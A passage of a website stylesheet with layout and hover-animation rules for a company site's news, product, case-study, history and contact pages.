  margin: 0 -5px;
}
.index-news .main li {
  padding: 0 5px;
}
.index-news .main li .img img {
  width: 100%;
}
.index-news .main li .txt {
  padding: 2.5rem;
  padding-bottom: 0;
  background: #fff;
}
.index-news .main li .txt .date {
  display: block;
  padding-bottom: 2rem;
  color: #666;
}
.index-news .main li .txt h4 {
  height: 1.8rem;
  line-height: 1.8rem;
}
.index-news .main li .txt .p {
  height: 75px;
  margin-top: 1.5rem;
  overflow: hidden;
  color: #666;
  font-size: 1.4rem;
  line-height: 25px;
}
.index-news .main li .txt .more {
  display: block;
  margin-top: 2rem;
  color: #666;
  font-size: 1.4rem;
  line-height: 4rem;
  border-top: 1px solid #d2d2d2;
}
.banner {
  width: 100%;
  overflow: hidden;
}
.banner img {
  width: 100%;
  transition: all 1s;
}
.banner img:hover {
  transform: scale(1.02);
}
.banner .pos {
  color: #fff;
  line-height: 70px;
  position: relative;
  top: -70px;
  margin-bottom: -70px;
}
.com-pages {
  margin-top: 40px;
  text-align: center;
}
.com-pages span,
.com-pages a {
  display: inline-block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  margin: 0 5px;
  color: #666;
  font-weight: 700;
  transition: all .3s;
  vertical-align: middle;
  border-radius: 50%;
}
.com-pages a:first-of-type,
.com-pages a:last-of-type {
  color: #fff;
  background: #666;
}
.com-pages a:first-of-type:before,
.com-pages a:last-of-type:before {
  content: '<';
  display: block;
  width: 100%;
  height: 100%;
}
.com-pages a:last-of-type:before {
  content: '>';
}
.com-pages a:hover {
  color: #fff;
  background-color: #0263b3;
}
.com-pages span {
  border: 1px solid #666;
}
.com-pages label {
  display: none;
}
.page-title {
  text-align: center;
  padding-bottom: 4vw;
}
.page-title p {
  padding-bottom: 20px;
  font-size: 2.8rem;
}
.page-title h3 {
  font-size: 3.2rem;
}
.page-nav-wrap {
  height: 50px;
}
.page-nav {
  height: 50px;
  line-height: 50px;
  margin-bottom: -1px;
  overflow: hidden;
  overflow-x: auto;
  white-space: nowrap;
  color: #666;
  font-size: 1.6rem;
  text-align: center;
  transition: all .3s;
  border-bottom: 1px solid #e3e3e3;
}
.page-nav.f4 {
  background: #f4f4f4;
}
.page-nav.top {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background: #fff;
  z-index: 998;
  border-bottom: 1px solid #ddd;
}
.page-nav .nav a {
  display: inline-block;
  vertical-align: top;
  padding: 0 5px;
  margin: -2px 1vw 0;
  transition: all .3s;
}
.page-nav .nav a:hover {
  color: #0263b3;
}
.page-nav .nav a.active {
  color: #0263b3;
  border-bottom: 1px solid #0263b3;
}
.product .main {
  position: relative;
}
.product .main .item {
  margin-bottom: 5rem;
}
.product .main .title {
  padding-bottom: 2.4rem;
  padding-left: 50px;
  padding-top: 10px;
  background: url(../images/icon_pro_title01.png) top left no-repeat;
}
.product .main .title h3 {
  font-size: 3.2rem;
}
.product .main .title h3 span {
  margin-left: 1rem;
  color: #666;
  font-size: 1.6rem;
}
.product .main .list {
  margin: 0 -0.8rem;
}
.product .main .list li {
  width: 25%;
  padding: 0 .8rem;
  text-align: center;
}
.product .main .list li .img img {
  width: 100%;
}
.product .main .list li .txt {
  padding-top: .8rem;
  text-align: left;
}
.product .main .list li .txt h4 {
  font-size: 1.6rem;
  height: 1.8rem;
  line-height: 1.8rem;
}
.product .main .list li .txt .p {
  max-height: 100px;
  overflow: hidden;
  margin-top: 4px;
  color: #666;
  font-size: 1.4rem;
  line-height: 25px;
}
.product .main .swiper-button-prev,
.product .main .swiper-button-next {
  left: auto;
  right: 0;
  top: 1rem;
  margin: 0;
  background: #333;
}
.product .main .swiper-button-prev {
  right: 50px;
}
.case .main {
  margin: 0 -10px;
}
.case .main li {
  padding: 0 10px;
}
.case .main .img {
  overflow: hidden;
  position: relative;
}
.case .main .img i{
  width: 64px;
  height: 64px;
  background: url('../images/zj-sp.png') no-repeat center;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  z-index: 1;
}
.zj-set10-cont{
  width: 100%;
  padding: 62px 0 82px;
}
.zj-set10-cont li{
  width: 16%;
  margin-right: 0.8%;
  float: left;
  margin-bottom: 12px;
  border: 1px solid #ddd;
}
.zj-set10-cont li img{
  max-width: 100%;
  height: auto;
}
.zj-set10-cont li:nth-of-type(6n){
  margin-right: 0;
}
.case .main .img img {
  width: 100%;
  transition: all .8s;
}
.case .main .txt {
  padding: 10px 0 20px;
}
.case .main .txt h4 {
  display: block;
  height: 3.6rem;
  line-height: 3.6rem;
  padding-right: 3vw;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  position: relative;
  vertical-align: middle;
}
.case .main .txt h4 span {
  display: inline-block;
  width: 3vw;
  margin-left: calc(-3vw - 6px);
  margin-right: 6px;
  border-bottom: 1px solid #333;
  vertical-align: middle;
  transition: all .3s;
}
.case .main .txt .p {
  min-height: 50px;
  max-height: 75px;
  line-height: 25px;
  overflow: hidden;
  color: #999;
  font-size: 1.4rem;
}
.case .main li:hover .txt h4 a span {
  margin-left: 0;
}
.case .main li:hover img {
  transform: scale(1.2);
}
.video .mian {
  margin: 0 -10px;
}
.video li {
  padding: 0 10px;
  text-align: center;
}
.video li img {
  width: 100%;
}
.video li h4 {
  padding-top: 15px;
}
.service-after .main {
  margin: 0 -10px;
  margin-top: 30px;
}
.service-after .main li {
  padding: 0 10px;
}
.service-after .main li .box {
  padding: 3.75vw 1.5vw 0;
  background-color: #f7f7f7;
  position: relative;
  text-align: left;
}
.service-after .main li .box span {
  position: absolute;
  left: 30px;
  top: 0;
  transform: translateY(-50%);
  display: block;
  width: 76px;
  height: 76px;
  line-height: 76px;
  text-align: center;
  color: #fff;
  font-size: 24px;
  background: #0263b3;
  border-radius: 50%;
}
.service-after .main li h5 {
  height: 45px;
  color: #0263b3;
  font-size: 18px;
}
.service-after .main li h4 {
  height: 55px;
  margin-bottom: 20px;
  font-size: 24px;
  position: relative;
}
.service-after .main li h4:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 30px;
  border-bottom: 3px solid #0263b3;
}
.service-after .main li .con {
  height: 240px;
  overflow: hidden;
}
.service-after .main li .con p {
  overflow: hidden;
  line-height: 30px;
  font-size: 14px;
}
.com-con img {
  max-width: 100%;
}
.about .txt {
  padding-top: 3vw;
}
.about .txt .tit {
  padding-bottom: 2rem;
  line-height: 1.5;
}
.about .txt .tit h2 {
  font-size: 3.6rem;
  padding-bottom: 2rem;
}
.about .txt .tit p {
  color: #666;
  font-size: 2.4rem;
}
.about .txt .p {
  line-height: 3rem;
}
.about .img img {
  width: 100%;
}



.about-history .main {
  position: relative;
  padding-top: 20px;
  z-index: 2;
}
.about-history .main .bar {
  position: absolute;
  left: 50%;
  top: 0;
  width: 1px;
  height: 100%;
  background: #ccc;
  z-index: -1;
}
.about-history .main .bar p {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  transition: all .3s;
}
.about-history .main li {
  position: relative;
  overflow: hidden;
  margin-bottom: 58px;
}
.about-history .main li .txt {
  float: right;
  width: 46%;
}
.about-history .main li .txt .t {
  font-size: 28px;
  padding-bottom: 10px;
}
.about-history .main li .txt .p {
  line-height: 2;
  color: #666;
}
.about-history .main li .circle {
  position: absolute;
  top: 0;
  left: 50%;
  width: 16px;
  height: 16px;
  margin-left: -8px;
  text-align: center;
  border: 1px solid #ddd;
  border-radius: 50%;
  background: #fff;
  z-index: 10;
  position: relative;
}
.about-history .main li .circle:after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  width: 8px;
  height: 8px;
  transform: translate(-50%,-50%);
  border-radius: 50%;
  background: #999;
  transition: all .3s;
}
.about-history .main li:nth-child(2n) .txt {
  float: left;
  text-align: right;
}
.about-history .main li:hover .circle:after {
  background-color: #0263b3;
}



/* .about-history .main {
  position: relative;
}
.about-history .main .bar {
  position: absolute;
  left: 50%;
  top: 0;
  width: 10px;
  height: 100%;
  margin-left: -5px;
  background: #ccc;
  box-shadow: inset 0px 0px 7px -2px #000;
  z-index: -1;
}
.about-history .main .bar p {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  transition: all .3s;
  background: #0263b3;
}
.about-history .main li {
  position: relative;
  overflow: hidden;
  margin-bottom: 5rem;
}
.about-history .main li .txt {
  float: left;
  width: 40%;
  padding: 4% 2%;
  border-radius: 10px;
  overflow: hidden;
  background-color: #f7f7f7;
  border-bottom: 4px solid #0263b3;
}
.about-history .main li .txt .t {
  font-size: 2.4rem;
  line-height: 1.5;
  padding-bottom: 1.5rem;
}
.about-history .main li .txt .p {
  line-height: 3rem;
}
.about-history .main li .img {
  float: right;
  width: 40%;
}
.about-history .main li .img img {
  width: 100%;
}
.about-history .main li .time {
  position: absolute;
  top: 0;
  left: 50%;
  width: 8rem;
  height: 8rem;
  line-height: 8rem;
  margin-left: -4rem;
  text-align: center;
  font-size: 3rem;
  border: 2px solid #0263b3;
  border-radius: 50%;
  background: #fff;
  z-index: 10;
}
.about-history .main li:nth-child(2n) .txt {
  float: right;
}
.about-history .main li:nth-child(2n) .img {
  float: left;
} */
@media (max-width: 767px) {
  .about-history .main.main .bar {
    left: auto;
    right: 4.3rem;
    margin-left: 0;
  }
  .about-history .main.main li .time {
    left: auto;
    right: 1rem;
    transform: none;
  }
  .about-history .main.main li .txt,
  .about-history .main.main li .img {
    float: left;
    width: 80%;
  }
}
.about-culture .main .row {
  margin-bottom: 30px;
}
.about-culture .main .row .txt {
  padding-left: 5vw;
}
.about-culture .main .row h5 {
  height: 55px;
  color: #0263b3;
  font-size: 28px;
}
.about-culture .main .row h4 {
  height: 55px;
  margin-bottom: 20px;
  font-size: 24px;
  position: relative;
}
.about-culture .main .row h4:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 30px;
  border-bottom: 3px solid #e5e5e5;
}
.about-culture .main .row .con p {
  font-size: 16px;
  line-height: 25px;
}
.about-honor .main {
  margin: 0 -1rem;
}
.about-honor .main li {
  padding: 0 1rem;
  margin-bottom: 2rem;
}
.about-honor .main li .img {
  height: 455px;
  /* line-height: 25rem; */
  border: 1px solid #d2d2d2;
  background: #fff;
}
.about-honor .main li .img img {
  /* max-width: 90%;
  max-height: 90%; */
}
.about-honor .main li h4 {
  color: #292b3e;
  height: 55px;
  line-height: 55px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-bottom: 20px;
}
.about-honor .more {
  display: block;
  width: 150px;
  line-height: 45px;
  margin: 60px auto 0;
  text-align: center;
  background: #0263b3;
}
.about-photo ul {
  margin: 0 -1rem;
}
.about-photo li {
  padding: 0 1rem;
  margin-bottom: 2rem;
}
.about-photo li .img {
  overflow: hidden;
}
.about-photo li .img img {
  width: 100%;
}
.about-photo li h4 {
  height: 5rem;
  line-height: 5rem;
  text-align: center;
  color: #1e242b;
  font-size: 1.8rem;
  background-color: #fff;
}
.contact {
  position: relative;
  z-index: 2;
}
.contact .w {
  background: #fff;
}
.contact .left {
  width: 54%;
  overflow: hidden;
}
.contact .left img {
  width: auto;
  max-width: 100%;
  max-height: 100%;
}
.contact .right {
  width: 45%;
  padding-top: 4vw;
  padding-left: 4vw;
}
.contact .right h3 {
  padding-bottom: 2%;
  padding-right: 2%;
  line-height: 1.5;
  font-size: 24px;
  color: #0263b3;
  border-bottom: 1px solid #ddd;
  margin-bottom: 33px;
}
.contact .right p {
  height: 36px;
  font-size: 16px;
  color: #666666;
}
.contact .right .qrcode {
  margin-top: 40px;
  position: relative;
  display: none;
}
.contact .right .qrcode img {
  float: left;
  width: 85px;
  height: 85px;
}
.contact .right .qrcode span {
  position: absolute;
  left: 100px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 14px;
  color: #666666;
}
.contact #map {
  width: 100%;
  height: 520px;
}
.contact #map img {
  max-width: none;
  max-height: none;
}
.contact #map .BMapLib_SearchInfoWindow .BMapLib_bubble_center {
  line-height: 1.5;
}
.contact #map td {
  box-sizing: content-box;
}
.contact-form input {
  width: 100%;
  height: 60px;
  padding: 20px 0 24px 30px;
  margin-right: 30px;
  font-size: 16px;
  color: #666666;
}
.contact-form input:last-child {
  margin-right: 0;
}
.contact-form textarea {
  width: 100%;
  height: 240px;
  padding: 20px 30px;
  margin-top: 10px;
  font-size: 16px;
  color: #333333;
}
.contact-form .more {
  padding-top: 50px;
  width: 680px;
  margin: 0 auto;
}
.contact-form .more a {
  display: block;
  width: 246px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  color: #fff;
  font-size: 24px;
  background-color: #0263b3;
  border-radius: 45px;
}
.contact-form .more .icon {
  font-size: 16px;
  font-weight: 700;
  line-height: 18px;
  height: 45px;
  color: #0263b3;
  margin-left: 64px;
  padding-left: 40px;
  padding-top: 5px;
  background: url(../images/icon_phone.png) left center no-repeat;
  -webkit-background-size: 30px 30px;
  background-size: 30px 30px;
}
.contact-form .more .phone {
  font-size: 30.715px;
  color: #33323a;
  font-weight: 700;
  padding-left: 26px;
  height: 45px;
  line-height: 45px;
  letter-spacing: 1px;
}
.news .nav {
  margin-top: -2rem;
  margin-bottom: 4rem;
  text-align: center;
}
.news .nav a {
  display: inline-block;
  padding: 1rem 2rem;
  transition: all .3s;
}
.news .nav a:hover,
.news .nav a.active {
  color: #0263b3;
}
.news .main {
  margin: 0 -1rem;
}
.news .main li {
  padding: 0 1rem;
  margin-top: 2rem;
}
.news .main li .box {
  width: auto;
  position: relative;
}
.news .main li .img .img-box {
  overflow: hidden;
}
.news .main li .img img {
  width: 100%;
}
.news .main li .txt {
  padding: 1vw 2vw 2rem;
  background: #fff;
}
.news .main li .txt h4 {
  height: 2.4rem;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: #666;
  font-size: 1.8rem;
}
.news .main li .txt span {
  display: block;
  margin: 1rem 0 1.5rem;
  color: #666;
  font-style: normal;
}
.news .main li .txt .p {
  height: 11rem;
  padding-top: 1rem;
  line-height: 2.5rem;
  overflow: hidden;
  color: #999;
  font-size: 1.4rem;
  border-top: 1px solid #ddd;
  position: relative;
}
.news .main li .txt .p:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  border-top: 1px solid #333;
  transform: scaleX(0);
  transform-origin: left;
  transition: all .6s;
}
.news .main li .txt .more {
  display: block;
  width: 145px;
  height: 40px;
  line-height: 40px;
  border-radius: 40px;
  margin-top: 20px;
  text-align: center;
  color: #666;
  background-color: #f7f7f7;
}
.news .main li:hover .txt p:before {
  transform: scaleX(1);
}
.news-position {
  padding: 20px 0;
  line-height: 1.5;
  font-size: 1.4rem;
}
.news-position a {
  transition: all .3s;
}
.news-position a:hover {
  color: #0263b3;
  text-decoration: underline;
}
.news-detail {
  padding: 50px 0 100px;
}
.news-detail .main {
  width: calc(100% - 340px);
}
.news-detail .main img {
  max-width: 100%;
}
.news-detail .title {
  padding-bottom: 2vw;
  margin: 0 -20px 20px;
  text-align: center;
  border-bottom: 1px solid #ddd;
}
.news-detail .title h3 {
  line-height: 42px;
  padding-bottom: 10px;
  font-size: 30px;
}
.news-detail .title p {
  color: #666;
  font-size: 14px;
}
.news-detail .content {
  padding: 3.5vw 4vw;
  background: #fff;
}
.news-detail .content .con {
  min-height: 100px;
  line-height: 30px;
  margin-bottom: 60px;
}
.news-detail .content .con img {
  max-width: 100%;
}
.news-detail .more {
  height: 110px;
  padding: 20px;
  margin-top: 35px;
  background: #fff;
  position: relative;
}
.news-detail .more p {
  line-height: 35px;
}
.news-detail .more p a {
  display: inline-block;
  color: #666;
  font-size: 16px;
  transition: all .3s;
}
.news-detail .more p a:hover {
  color: #0263b3;
}
.news-detail .more p {
  display: block;
}
.news-detail .more .back {
  display: block;
  position: absolute;
  top: 50%;
  right: 20px;
  width: 130px;
  line-height: 40px;
  margin-top: -23px;
  text-align: center;
  color: #fff;
  background: #0263b3;
  border-radius: 5px;
}
.news-detail .side {
  width: 320px;
}
.news-detail .latest {
  padding: 3.5vw 1.5vw 20px;
  margin-bottom: 20px;
  background: #fff;
}
.news-detail .latest h5 {
  height: 50px;
  font-size: 2.4rem;
}
.news-detail .latest li {
  height: 86px;
  padding: 14px 0;
  color: #666;
  border-top: 1px solid #ddd;
}
.news-detail .latest li .img {
  width: 60px;
}
.news-detail .latest .txt {
  margin-left: 80px;
  padding-top: 6px;
}
.news-detail .latest h6 {
  height: 1.6rem;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-bottom: 10px;
  transition: all .3s;
}
.news-detail .latest li:hover h6 {
  color: #0263b3;
}
.news-detail .latest p {
  font-size: 1.4rem;
}
.news-detail .latest p span {
  color: #0263b3;
}
.news-detail .pro {
  margin-top: 35px;
}
.news-detail .pro h5 {
  height: 30px;
  padding-left: 20px;
  font-size: 20px;
}
.news-detail .pro li .img {
  background: #fff;
  text-align: center;
}
.news-detail .pro li img {
  max-width: 100%;
}
.news-detail .pro li h6 {
  line-height: 55px;
  font-size: 14px;
  text-align: center;
  transition: all .3s;
}
.news-detail .pro li:hover h6 {
  color: #0263b3;
}
.position {
  height: 55px;
  line-height: 55px;
  overflow: hidden;
  font-size: 14px;
  transition: all .3s;
  background-color: #f4f4f4;
}
.position.fff {
  background: #fff;
}
.position.top {
  position: fixed;
  left: 0;
  top: 60px;
  width: 100%;
  background: #fff;
  z-index: 998;
  border-bottom: 1px solid #ddd;
}
.position .nav a {
  display: inline-block;
  padding: 0 36px;
  text-align: center;
  color: #333;
  transition: all .3s;
}
.position .nav a.active {
  color: #fff;
  background: #0263b3;
}
.position .pos > a,
.position .w > a {
  transition: all .3s;
}
.position .pos > a:hover,
.position .w > a:hover {
  color: #0263b3;
}
.pro-detail .top {
  padding: 25px;
  background-color: #fff;
}
.pro-detail .top .img {
  width: 50%;
  overflow: hidden;
}
.pro-detail .top .txt {
  width: 50%;
}
.pro-detail .top .big li {
  text-align: center;
  background-color: #fff;
}
.pro-detail .top .big li .box {
  height: 360px;
  line-height: 360px;
  overflow: hidden;
  text-align: center;
}
.pro-detail .top .big li .box img {
  max-width: 90%;
  max-height: 90%;
}
.pro-detail .top .list {
  position: relative;
  padding: 0 40px;
  margin-top: 10px;
  text-align: center;
}
.pro-detail .top .list li {
  border: 1px solid transparent;
}
.pro-detail .top .list li .box {
  height: 120px;
  line-height: 120px;
}
.pro-detail .top .list li img {
  max-width: 90%;
  max-height: 90%;
}
.pro-detail .top .list .swiper-slide-thumb-active {
  border-color: #0263b3;
}
.pro-detail .top .txt {
  padding-top: 20px;
  padding-left: 2vw;
}
.pro-detail .top h4 {
  height: 52px;
  color: #1e242b;
  font-size: 24px;
  border-bottom: 1px solid #ddd;
}
.pro-detail .top .con {
  min-height: 100px;
  padding: 20px 0 0;
  color: #999;
  font-size: 16px;
  line-height: 35px;
  margin-bottom: 30px;
}
.pro-detail .top .more a {
  display: inline-block;
  padding: 11px 30px;
  margin-right: 1vw;
  color: #fff;
  font-size: 18px;
  background-color: #0263b3;
  border-radius: 40px;
  vertical-align: middle;
}
.pro-detail .top span {
  display: inline-block;
  padding-left: 35px;
  color: #0263b3;
  font-size: 22px;
  vertical-align: middle;
  background: url(../images/icon_phone01.png) left center no-repeat;
}
.pro-detail .swiper-button-next,
.pro-detail .swiper-button-prev {
  width: 30px;
  height: 30px;
  background: #a3a3a3;
  z-index: 99999;
  left: 0;
  margin-top: -25px;
}
.pro-detail .swiper-button-next {
  left: auto;
  right: 0;
}
.pro-detail .swiper-button-next:after,
.pro-detail .swiper-button-prev:after {
  content: "";
  position: absolute;
  left: 45%;
  top: 50%;
  width: 10px;
  height: 10px;
  border: 3px solid #fff;
  border-left: none;
  border-bottom: none;
  transform: translate(-50%,-50%) rotate(45deg);
}
.pro-detail .swiper-button-prev:after {
  left: 55%;
  transform: translate(-50%,-50%) rotate(-135deg);
}
.pro-detail .swiper-button-next:hover,
.pro-detail .swiper-button-prev:hover {
  background-color: #0263b3;
}
.pro-detail .swiper-button-next:hover:after,
.pro-detail .swiper-button-prev:hover:after {
  border-color: #fff;
}
.pro-content .tit {
  border-bottom: 1px solid #e5e5e5;
}
.pro-content .tit a {
  display: inline-block;
  width: 150px;
  line-height: 40px;
  text-align: center;
  font-size: 1.8rem;
}
.pro-content .tit a.active {
  color: #fff;
  background: #0263b3;
}
.pro-content .tit.top {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  padding-left: 10%;
  background: #fff;
  z-index: 998;
  border-bottom: 1px solid #ddd;
}
.pro-content .tit.top a {
  padding: .6rem 0;
}
.pro-content .item {
  padding: 50px;
}
.pro-content .item h4.t {
  padding-bottom: 1rem;
  margin-bottom: 3rem;
  color: #0263b3;
  font-size: 2.4rem;
  border-bottom: 1px solid #ddd;
}
.pro-content .item h4.t span {
  color: #666;
}
.pro-content .item img {
  max-width: 100%;
}
.pro-recom .title {
  margin-bottom: 30px;
  font-size: 30px;
}
.pro-recom .title p {
  margin-top: 10px;
  color: #666;
  font-size: 18px;
}
.pro-recom li {
  display: block;
  transition: all .3s;
}
.pro-recom li .img {
  height: 280px;
  line-height: 280px;
  text-align: center;
  background: #fff;
  border: 1px solid #ddd;
}
.pro-recom li .img img {
  max-width: 90%;
  max-height: 90%;
  transition: all .3s;
}
.pro-recom li:hover .img img {
  transform: scale(1.02);
}
.pro-recom li h4 {
  height: 60px;
  line-height: 60px;
  padding: 0 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: #1e242b;
}
.pro-recom li:hover h4 {
  color: #0263b3;
}
.pro-recom li:hover a {
  transform: translateY(-5px);
}
.solution-detail .main .title {
  padding-bottom: 2vw;
  font-size: 3.6rem;
}
.solution-detail .item .tit {
  margin-bottom: 2vw;
  font-size: 3.2rem;
}
.solution-detail .item .tit img {
  margin-right: 6px;
}
.solution-detail img {
  max-width: 100%;
}
.links {
  padding: 20px 0;
  line-height: 2;
}
.links a {
  margin-right: 1vw;
}
.links a:hover {
  text-decoration: underline;
}

.hor-top-show {
  position: relative;
  bottom: -40px;
  height: 0;
  opacity: 0;
  overflow: hidden;
  transition: all .3s;
}
.hor-top-show.active {
  height: auto;
  opacity: 1;
  bottom: 0;
}
.hvr1.hvr1 .img {
  background: #000;
  position: relative;
}
.hvr1.hvr1 .img img {
  transition: all .5s;
}
.hvr1.hvr1 .img:before {
  content: '';
  position: absolute;
  top: 35px;
  bottom: 35px;
  left: 35px;
  right: 35px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  transform: scaleX(0);
  transition: all .5s;
  z-index: 1;
}
.hvr1.hvr1 .img:after {
  content: '';
  position: absolute;
  top: 35px;
  bottom: 35px;
  left: 35px;
  right: 35px;
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  transform: scaleY(0);
  transition: all .5s;
  z-index: 1;
}
.hvr1.hvr1:hover img {
  opacity: .8;
}
.hvr1.hvr1:hover .img:before {
  transform: scaleX(1);
}
.hvr1.hvr1:hover .img:after {
  transform: scaleY(1);
}
.hover-img-big .img {
  overflow: hidden;
}
.hover-img-big .img img {
  transition: transform .5s;
}
.hover-img-big:hover img {
  transform: scale(1.04);
}
.hover-color.hover-color h4 {
  transition: all .3s;
}
.hover-color.hover-color:hover h4 {
  color: #0263b3 !important;
}
.hover-left-rotate {
  transition: transform .3s;
}
.hover-left-rotate:hover {
  transform: rotateY(360deg);
}
.hover-left-move {
  position: relative;
  right: 0;
  transition: all .3s;
}
.hover-left-move:hover {
  right: -4px;
}
.hover-top-move {
  display: inline-block;
  position: relative;
  transition: transform .3s;
}
.hover-top-move:hover {
  transform: translateY(-5px);
}
.hover-bg-big {
  position: relative;
  z-index: 1;
}
.hover-bg-big:after {
  content: "";
  background-color: #fff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transition: transform .3s;
  z-index: -1;
}
.hover-bg-big:hover:after {
  transform: scale(1);
}
.hvr-bg-move {
  position: relative;
  overflow: hidden;
  transition: all .5s;
}
.hvr-bg-move:hover {
  box-shadow: 0 0 5px #fff inset;
}
.hvr-bg-move:after {
  content: '';
  position: absolute;
  left: -100%;
  top: 0;
  width: 0;
  height: 100%;
  background-color: #fff;
  opacity: .5;
  box-shadow: 0 0 30px #fff;
}
.hvr-bg-move:hover:after {
  left: 100%;
  width: 50%;
  transition: all .5s;
}
.hvr-bg-move2 {
  position: relative;
  overflow: hidden;
  z-index: 1;
  transition: all .3s;
}
.hvr-bg-move2:hover {
  box-shadow: 0 0 5px #fff inset;
}
.hvr-bg-move2:after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  width: 300px;
  height: 300px;
  margin-top: -150px;
  margin-left: -150px;
  border-radius: 50%;
  background: #fff;
  transform: scale(0);
  transition: all .3s;
  z-index: -1;
}
.hvr-bg-move2:hover:after {
  animation: bg_big 1s;
}
@keyframes bg_big {
  0% {
    opacity: .6;
  }
  100% {
    opacity: 0;
    transform: scale(1);
  }
}
.flash {
  overflow: hidden;
  width: 380px;
  height: 230px;
  position: relative;
}
.flash em {
  cursor: pointer;
  height: 230px;
  width: 380px;
  left: -380px;
  position: absolute;
  top: 0;
  transform: skewX(-25deg);
  transition: all 0s;
  background-image: -moz-linear-gradient(0deg,rgba(255,255,255,0),rgba(255,255,255,0.7),rgba(255,255,255,0));
  background-image: -webkit-linear-gradient(0deg,rgba(255,255,255,0),rgba(255,255,255,0.7),rgba(255,255,255,0));
  background-image: -o-linear-gradient(0deg,rgba(255,255,255,0),rgba(255,255,255,0.7),rgba(255,255,255,0));
  background-image: -ms-linear-gradient(0deg,rgba(255,255,255,0),rgba(255,255,255,0.7),rgba(255,255,255,0));
}
.flash:hover em {
  left: 380px;
  transition: all 0.7s;
}
.flip img {
  width: 380px;
  height: 230px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  transform: rotateY(0deg);
  transition: all 0.6s ease 0s;
  backface-visibility: hidden;
}
.flip span {
  position: absolute;
  width: 380px;
  height: 230px;
  background: #e1e1e1;
  line-height: 230px;
  text-align: center;
  transform: rotateY(-180deg);
  transition: all 0.5s ease 0s;
  backface-visibility: hidden;
  left: 0;
  top: 0;
}
.flip:hover img {
  transform: rotateY(180deg);
}
.flip:hover span {
  transform: rotateY(0deg);
}
.up span {
  height: 40px;
  bottom: -40px;
  display: block;
  background: #333;
  transition: all 0.5s;
  line-height: 40px;
  color: #fff;
}
.up:hover img {
  margin-top: -40px;
  transition: all 0.5s;
}
.panorama {
  background-image: url(http://7vilbi.com1.z0.glb.clouddn.com/blog/6608185829213862083.jpg);
  background-size: auto 100%;
  cursor: pointer;
  animation: panorama 10s linear infinite alternate;
  animation-play-state: paused;
}
.panorama:hover,
.panorama:focus {
  animation-play-state: running;
}
@keyframes panorama {
  to {
    background-position: 100% 0;
  }
}
.border .txt {
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  color: #fff;
  line-height: 230px;
  transform: scale(0);
}
.border .txt:before,
.border .txt:after {
  position: absolute;
  content: '';
  opacity: 0;
  transition: all 0.5s;
  transition-delay: .3s;
}
.border .txt:before {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  transform: scale(0,1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.border .txt:after {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  transform: scale(1,0);
  transform-origin: 100% 0;
}
.border:hover .txt:before,
.border:hover .txt:after {
  opacity: 1;
  transform: scale(1);
  transition: all 0.5s;
}
.border:hover .txt {
  transform: scale(1);
}
.border:hover img {
  opacity: .5;
}
.border2 .txt {
  position: absolute;
  top: 20px;
  left: 20px;
  right: 20px;
  bottom: 20px;
  color: #fff;
  line-height: 230px;
  transform: scale(0);
}
.border2 .txt:before,
.border2 .txt:after {
  position: absolute;
  content: '';
  opacity: 0;
  transition: all 0.5s;
  transition-delay: .3s;
}
.border2 .txt:before {
  top: 15px;
  right: 0;
  bottom: 15px;
  left: 0;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  transform: scale(0,1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.border2 .txt:after {
  top: 0;
  right: 15px;
  bottom: 0;
  left: 15px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  transform: scale(1,0);
  transform-origin: 100% 0;
}
.border2:hover .txt:before,
.border2:hover .txt:after {
  opacity: 1;
  transform: scale(1);
  transition: all 0.5s;
}
.border2:hover .txt {
  transform: scale(1);
}
.border2:hover img {
  opacity: .5;
}
.effect1 {
  perspective: 800px;
}
.effect1 .pic {
  display: block;
  transition: 0.4s;
}
.effect1 .txt {
  position: absolute;
  left: 0;
  background: #fff;
  height: 90%;
  width: 80%;
  padding: 5% 10%;
  transition: 0.6s;
  top: -100%;
  transition: all 0.5s;
  z-index: -1;
}
.effect1:hover .pic {
  transform: rotateX(80deg);
  transform-origin: center bottom 0;
}
.effect1:hover .txt {
  top: 0;
}
.effectBtn {
  display: inline-block;
  padding: 5px 25px;
  font-size: 14px;
  color: #fff;
  border: 2px solid #4d92d9;
  background-color: #4d92d9;
  text-decoration: none;
  transition: 0.4s;
}
.text-desc {
  position: absolute;
  left: 0;
  top: 0;
  background-color: #fff;
  height: 100%;
  opacity: 0;
  width: 100%;
  padding: 20px;
}
.effect2 {
  perspective: 500px;
  z-index: 5;
}
.effect2 .txt {
  position: absolute;
  left: 0;
  bottom: 0;
  background: #fff;
  height: 90%;
  width: 80%;
  padding: 5% 10%;
  transition: 0.6s;
  z-index: -1;
  transform: rotateX(80deg);
  transform-origin: center bottom 0;
  opacity: 0;
}
.effect2:hover .txt {
